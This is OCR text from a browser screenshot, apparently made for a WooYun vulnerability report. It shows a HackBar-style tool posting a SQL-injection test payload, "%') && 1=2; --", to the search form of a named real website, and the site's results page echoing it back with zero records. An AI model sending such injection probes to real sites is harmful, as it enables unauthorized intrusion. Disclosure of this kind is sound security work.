 Firefox
JFileChooser - Goo...
百度一下，你就知道
java 打印_百度搜索
用java实现打印功能...
IBM Java 打印程序设计
搜索结果 - 易观智库
WooYun.org | 提交
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://enfodesk.com/SMinisite/newinfo/search.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
x=0&y=0&keywords_global=%')%09%26%26%091=2;%09--
enfodesk.com/SMinisite/newinfo/search.html
debain zip 乱码
访问最多 火狐官方站点 常用网址 HT 天猫商城 V bing Google 百度 temp
enfodesk™易观智库
让你更懂市场，让市场更懂你！
会员登录
%') && 1=2; --
首页 分析师服务 智库产品 研究观点 报告专区
搜索结果
您所搜索的关键词是：%') && 1=2; --
另有万余份“%') && 1=2; --”相关领域连续监测数据及深度报告，免费查询电话4006-515-715
共0条记录 共0页 1
热点专题 更多>>
2013年
中国移动互联网
深度分析报告
移动视频&智能设备
2013中国移动互联网
深度分析报告——移动
视频&智能设备
专题 | 深度分析报告-屌丝VS土豪
专题 | “2013中国移动互联网深度分析报告”专题
www.wooyun.org